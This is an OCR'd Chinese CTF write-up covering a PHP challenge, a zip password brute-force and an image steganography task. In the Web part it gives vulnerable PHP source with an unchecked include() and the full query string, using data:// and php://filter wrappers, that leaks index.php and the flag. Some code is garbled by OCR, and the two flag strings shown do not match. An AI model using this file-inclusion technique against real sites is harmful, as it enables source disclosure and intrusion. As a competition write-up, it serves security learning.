注意事项: 编写完 wp 后, 保存为 pdf 格式文档上传, 文档大小限制在 10M 以内

#### **Web**

## **CodeCheck** 解题

```
1、打开靶机, 显示 NONONO, 看源码中注释内容为 index.php 的内容:
\langle!-
-$f]ag = "*************";
    if(!isset($GET['a']) or !isset($GET['b']))
    { 
    die("NONONO"); 
    } 
    if(file get contents($ GET['a'])!== "flag")
    { 
    die("NONONO"); 
    } 
    if(file_get_contents($_GET['b'])!==$_GET['c'])
    { 
    die("NONONO");
    } 
    if(isset($GF['d']))
    { 
    include({\S<sub>6</sub>CET['d']);
    \left\} -->
    NONONO
2、由源码可得知,获取 flag 的方法是通过 get 字符串和 php://filter base64 加密来获取源码。
3、 从 第一个判断得知必须 a 和 b 都存在 才能绕过, 从 第二个判断中得知
   file_get_contents($_GET['a'])要为 flag 才能绕过, 第三个判断和第二个差不多, 最后从第
   四个判断中用 php://filter/read=convert.base64-encode/resource=index.php 获取 base64 源
   码。
4、 所以一设置 url 为:
   http://ed42d21d545c3c9d.node.nsctf.cn/ (靶机)
```

```
?a=data://text/plain;base64,ZmxhZw== (2mxhZw=#G\overline{H}) flag)
&b=data://text/plain;base64,ZmxhZw== (为了方便直接用第二个判断的入参)
&c=flag (为了方便直接用第二个判断的入参)
&d=php://filter/read=convert.base64-encode/resource=index.php(获取index.php的base64)
```

```
5、 最后得到返回:
```

```
\langle!--
f \ f \} g = "*************":
if (!isset (\text{SET} \mid a') or !isset (\text{SET} \mid b'))
\{die('NONONO');
if (file get contents (\text{SET} [a']) == \text{ "flag"})\left\{ \right.die('NONONO'');
if (file get contents (\text{SET} \mid b')) !== \text{GET} \mid c')
die('NONONO') ;
\left\{ \right.if (isset (\text{S\_GET}['d']) )\{include ($\$ GET['d']$);
```

```
\left\} \rightarrow
```
PCEtLSANCiRmbGFnIDOgIioqKioqKioqKioqIjsNCm1mKCFpc3N1dCgkX0dFVFsnYSdd KSBvciAhaXNzZXQoJF9HRVRbJ2InXSkpDQp7DQogICAgZG11KCJ0T05PTk8iKTsNCn0N Cm1mKGZpbGVfZ2VOX2NvbnR1bnRzKCRfROVUWydhJ10pIT09ICJmbGFnIikNCnsNCiAg ICBkaWUoIk5PTk90TyIp0w0KfQ0KaWYoZmlsZV9nZXRfY29udGVudHMoJF9HRVRbJ2In XSkhPT0kX0dFVFsnYyddKQ0Kew0KICAgIGRpZSgiTk90T05PIik7DQp9DQppZihpc3N1 dCgkX0dFVFsnZCddKSkNCnsNCiAgICBpbmNsdWR1KCRfR0VUWydkJ10p0w0KfS0tPg0K PD9waHAgIAOKJGZsYWcgPSAiZmxhZ3tmbGFne2ZkZjYOYzNkOWVjNjQwY2Q5YjFhZDg4 NDQxN2FiNmMzfXOiOwOKaWYoIW1zc2VOKCRfROVUWydhJ1OpIG9yICFpc3N1dCgkXOdF VFsnYiddKSkNCnsNCiAgICBkaWUoIk5PTk9OTyIpOwOKfQOKaWYoZmlsZV9nZXRfY29u dGVudHMoJF9HRVRbJ2EnXSkhPT0gImZsYWciKQ0Kew0KICAgIGRpZSgiTk90T05PIik7 DQp9DQppZihmaWx1X2d1dF9jb250ZW50cygkX0dFVFsnYiddKSE9PSRfROVUWydjJ10p DQp7DQogICAgdmFyX2R1bXAoJF9HRVRbJ2MnXSk7DQogICAgdmFyX2R1bXAoZm1sZV9n ZXRfY29udGVudHMoJF9HRVRbJ2InXSkp0w0KICAgIGRpZSgieWVzIik7DQp9DQppZihp c3N1dCgkX0dFVFsnZCddKSkNCnsNCiAgICBpbmNsdWR1KCRfR0VUWydkJ10p0w0KfQ0K  $Pz4NCg==$ 

```
6、将 base64 解码得到 flag{fdf64c3d9ec640cd9b1ad884417ab6c3}
< I -Sflag = "************if(!isset($ GET['a']) or !isset($ GET['b']))
\{die("NONONO");
\}if(file_get_contents($_GET['a'])!== "flag")
```

```
{
     die("NONONO");
}
if(file_get_contents($_GET['b'])!==$_GET['c'])
{
     die("NONONO");
}
if(isset($_GET['d']))
{
     include($_GET['d']);
}-->
<?php 
$flag = "flag{flag{fdf64c3d9ec640cd9b1ad884417ab6c3}}";
if(!isset($_GET['a']) or !isset($_GET['b']))
{
     die("NONONO");
}
if(file_get_contents($_GET['a'])!== "flag")
{
      die("NONONO");
}
if(file_get_contents($_GET['b'])!==$_GET['c'])
{
     var_dump($_GET['c']);
      var_dump(file_get_contents($_GET['b']));
     die("yes");
}
if(isset($_GET['d']))
{
      include($_GET['d']);
}
?>
```
#### **Pwn**

# **Misc**

# **zip** 解题:

1、 打开压缩包提示密码为小于 9 位数的 0 和 1 组合。



、 用 Zip 暴力破解工具







#### 、 将压缩包用破解的密码解压得到



、 得到 flag 最终字段



# **BeautifulImage** 解题

1、 通过 Stegsolve 打开图片, 获取 bit planes 中 rgb 为 0 的值并导出文件



、 将文件导入 flag 查找工具找到 base64 加密的 flag 值



、 将找到的值进行解码得到 flag:

